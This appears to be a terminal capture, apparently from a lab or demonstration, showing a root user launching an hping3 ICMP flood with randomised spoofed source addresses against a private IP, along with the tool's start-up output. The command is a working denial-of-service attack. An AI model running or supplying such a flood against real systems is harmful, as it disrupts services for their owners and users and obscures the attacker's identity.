 root@2816sh-Lenovo:~# hping3 --icmp --flood -p 80 --rand-source 172.20.10.6
HPING 172.20.10.6 (wlp2s0 172.20.10.6): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown